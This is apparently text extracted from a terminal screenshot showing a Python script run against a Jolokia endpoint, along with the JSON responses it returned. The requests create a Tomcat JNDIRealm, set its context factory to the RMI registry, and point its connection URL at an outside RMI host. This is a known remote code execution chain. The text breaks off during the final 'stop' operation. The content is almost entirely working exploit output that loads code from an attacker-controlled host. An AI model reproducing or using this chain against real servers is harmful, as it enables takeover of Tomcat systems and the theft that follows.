 cBook-Pro:Desktop $ python3 1.py http:/
/jolokia/'
{'request': {'arguments': ['Tomcat:type=Engine'],
'mbean': 'Tomcat:type=MBeanFactory',
'operation': 'createJNDIRealm',
'type': 'exec'},
'status': 200,
'timestamp': 1586852382,
'value': 'Tomcat:type=Realm,realmPath=/realm0'}
{'request': {'attribute': 'contextFactory',
'mbean': 'Tomcat:realmPath=/realm0,type=Realm',
'type': 'write',
'value': 'com.sun.jndi.rmi.registry.RegistryContextFactory'},
'status': 200,
'timestamp': 1586852382,
'value': 'com.sun.jndi.rmi.registry.RegistryContextFactory'}
{'request': {'attribute': 'connectionURL',
'mbean': 'Tomcat:realmPath=/realm0,type=Realm',
'type': 'write',
'value': 'rmi://118.31.226.17:1097/jndi'},
'status': 200,
'timestamp': 1586853158,
'value': 'rmi://118.31.226.17:1097/jndi'}
{'request': {'mbean': 'Tomcat:realmPath=/realm0,type=Realm',
'operation': 'stop',